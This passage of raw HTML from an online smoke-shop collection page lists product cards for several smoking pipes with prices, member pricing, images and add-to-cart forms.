    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6925274087605" 
          data-yotpo-cart-product-id="6925274087605" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4414424678483" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4414424678483">
    <script id="new_event_4414424678483" type="application/json">
				{
				"item_id": "4414424678483",
				"item_name": "Empire Glassworks Dragon Sphere Small Spoon Pipe",
				"price":55.00, 
				"item_brand": "Empire Glassworks",
				"item_category": "Dry Pipe",
				"item_variant": "Empire Glassworks Dragon Sphere Small Spoon Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/empire-glassworks-dragon-mini-glass-spoon-pipe" aria-label="Empire Glassworks Dragon Sphere Small Spoon Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906&amp;width=800" alt="Front view of the Empire Glassworks Dragon Sphere Small Spoon Pipe, showcasing vibrant glass swirls and a detailed dragon orb design." srcset="//www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656857162_cd6a7007-2478-4c55-a278-ab6ba1f56fbb.jpg?v=1691627711&amp;width=800" alt="A close-up, angled view of the Empire Glassworks Dragon Sphere Small Spoon Pipe, showcasing its colorful, sculpted glass design." srcset="//www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656857162_cd6a7007-2478-4c55-a278-ab6ba1f56fbb.jpg?v=1691627711&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656857162_cd6a7007-2478-4c55-a278-ab6ba1f56fbb.jpg?v=1691627711&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656857162_cd6a7007-2478-4c55-a278-ab6ba1f56fbb.jpg?v=1691627711&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656857162_cd6a7007-2478-4c55-a278-ab6ba1f56fbb.jpg?v=1691627711&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-29663976149_75212299-394b-431e-9981-56db2db895f5.jpg?v=1691627711&amp;width=800" alt="Front view of the Empire Glassworks Dragon Sphere Small Spoon Pipe with a detailed, colorful dragon head sculpted onto the bowl." srcset="//www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-29663976149_75212299-394b-431e-9981-56db2db895f5.jpg?v=1691627711&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-29663976149_75212299-394b-431e-9981-56db2db895f5.jpg?v=1691627711&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-29663976149_75212299-394b-431e-9981-56db2db895f5.jpg?v=1691627711&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-29663976149_75212299-394b-431e-9981-56db2db895f5.jpg?v=1691627711&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-29663976469_488d46a6-96bf-49b4-9e85-53f4d7095ce7.jpg?v=1691627711&amp;width=800" alt="A detailed side view of the Empire Glassworks Dragon Sphere Small Spoon Pipe, showcasing its vibrant, swirling glass design." srcset="//www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-29663976469_488d46a6-96bf-49b4-9e85-53f4d7095ce7.jpg?v=1691627711&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-29663976469_488d46a6-96bf-49b4-9e85-53f4d7095ce7.jpg?v=1691627711&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-29663976469_488d46a6-96bf-49b4-9e85-53f4d7095ce7.jpg?v=1691627711&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-29663976469_488d46a6-96bf-49b4-9e85-53f4d7095ce7.jpg?v=1691627711&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906&amp;width=800" alt="Front view of the Empire Glassworks Dragon Sphere Small Spoon Pipe, showcasing vibrant glass swirls and a detailed dragon orb design." srcset="//www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/empire-glassworks-dragon-themed-mini-spoon-pipe-hand-pipe-eg-1673-4484656922698_13814504-9e4c-4561-a71b-f03b74fb1d59.jpg?v=1584658906&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4414424678483" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/empire-glassworks-dragon-mini-glass-spoon-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="31596418465875" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31596418465875" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4414424678483" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Empire%20Glassworks" title="Empire Glassworks">Empire Glassworks</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/empire-glassworks-dragon-mini-glass-spoon-pipe">Empire Glassworks Dragon Sphere Small Spoon Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/empire-glassworks-dragon-mini-glass-spoon-pipe">Empire Glassworks Dragon Sphere Small Spoon Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$55.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $38.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4414424678483" 
          data-yotpo-cart-product-id="4414424678483" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684476211381" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684476211381">
    <script id="new_event_6684476211381" type="application/json">
				{
				"item_id": "6684476211381",
				"item_name": "Smiling Skull Ceramic Pipe",
				"price":29.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Dry Pipe",
				"item_variant": "Smiling Skull Ceramic Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/smiling-skull-ceramic-pipe" aria-label="Smiling Skull Ceramic Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ceramic_bong_14_5_ccc40ff5-c1d1-4cdc-8262-ed9441068369.jpg?v=1626799031&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/ceramic_bong_14_5_ccc40ff5-c1d1-4cdc-8262-ed9441068369.jpg?v=1626799031&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_5_ccc40ff5-c1d1-4cdc-8262-ed9441068369.jpg?v=1626799031&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_5_ccc40ff5-c1d1-4cdc-8262-ed9441068369.jpg?v=1626799031&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_5_ccc40ff5-c1d1-4cdc-8262-ed9441068369.jpg?v=1626799031&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ceramic_bong_14_3_bd135716-d904-4db4-bb85-855701270913.jpg?v=1623079539&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/ceramic_bong_14_3_bd135716-d904-4db4-bb85-855701270913.jpg?v=1623079539&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_3_bd135716-d904-4db4-bb85-855701270913.jpg?v=1623079539&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_3_bd135716-d904-4db4-bb85-855701270913.jpg?v=1623079539&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_3_bd135716-d904-4db4-bb85-855701270913.jpg?v=1623079539&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ceramic_bong_14_2_d2c842b4-1133-479f-9d28-21de8efbb709.jpg?v=1623079539&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/ceramic_bong_14_2_d2c842b4-1133-479f-9d28-21de8efbb709.jpg?v=1623079539&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_2_d2c842b4-1133-479f-9d28-21de8efbb709.jpg?v=1623079539&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_2_d2c842b4-1133-479f-9d28-21de8efbb709.jpg?v=1623079539&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_2_d2c842b4-1133-479f-9d28-21de8efbb709.jpg?v=1623079539&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ceramic_bong_14_1_8a9b66bb-35d0-403d-b9cb-ff99d7517779.jpg?v=1626799031&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6684476211381" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/smiling-skull-ceramic-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="39843834757301" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39843834757301" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6684476211381" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/smiling-skull-ceramic-pipe">Smiling Skull Ceramic Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/smiling-skull-ceramic-pipe">Smiling Skull Ceramic Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $17.53</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684476211381" 
          data-yotpo-cart-product-id="6684476211381" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7569597071541" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7569597071541">
    <script id="new_event_7569597071541" type="application/json">
				{
				"item_id": "7569597071541",
				"item_name": "High Tech Pipes - The Original Budbomb XL",
				"price":55.95, 
				"item_brand": "High Tech Pipes",
				"item_category": "Dry Pipe",
				"item_variant": "Gold",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/high-tech-pipes-the-original-budbomb-xl" aria-label="High Tech Pipes - The Original Budbomb XL" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=2696" alt="Three cannabis oil vape pen cartridges in black, gold, and silver, stacked vertically on a black background." srcset="//www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/budbomb_xl_gold_806e26db-73a6-4e42-9193-262665fdf1dc.jpg?v=1701294535&amp;width=2696" alt="Gold cannabis oil applicator tip isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/budbomb_xl_gold_806e26db-73a6-4e42-9193-262665fdf1dc.jpg?v=1701294535&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/budbomb_xl_gold_806e26db-73a6-4e42-9193-262665fdf1dc.jpg?v=1701294535&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/budbomb_xl_gold_806e26db-73a6-4e42-9193-262665fdf1dc.jpg?v=1701294535&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/budbomb_xl_gold_806e26db-73a6-4e42-9193-262665fdf1dc.jpg?v=1701294535&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/budbomb_xl_gold_806e26db-73a6-4e42-9193-262665fdf1dc.jpg?v=1701294535&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/budbomb_xl_gold_806e26db-73a6-4e42-9193-262665fdf1dc.jpg?v=1701294535&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/budbomb_xl_black.jpg?v=1701294535&amp;width=2696" alt="Black dab straw with “bluebomb xl” text." srcset="//www.smokecartel.com/cdn/shop/files/budbomb_xl_black.jpg?v=1701294535&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/budbomb_xl_black.jpg?v=1701294535&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/budbomb_xl_black.jpg?v=1701294535&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/budbomb_xl_black.jpg?v=1701294535&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/budbomb_xl_black.jpg?v=1701294535&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/budbomb_xl_black.jpg?v=1701294535&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/budbomb-xl.jpg?v=1701294535&amp;width=2696" alt="Disassembled titanium dab tool with interchangeable tips." srcset="//www.smokecartel.com/cdn/shop/files/budbomb-xl.jpg?v=1701294535&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/budbomb-xl.jpg?v=1701294535&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/budbomb-xl.jpg?v=1701294535&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/budbomb-xl.jpg?v=1701294535&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/budbomb-xl.jpg?v=1701294535&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/budbomb-xl.jpg?v=1701294535&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=2696" alt="Three cannabis oil vape pen cartridges in black, gold, and silver, stacked vertically on a black background." srcset="//www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/9_f9d0a63d-77d1-41fb-9dbe-1a1a7cb032fb.jpg?v=1701294535&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/high-tech-pipes-the-original-budbomb-xl" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
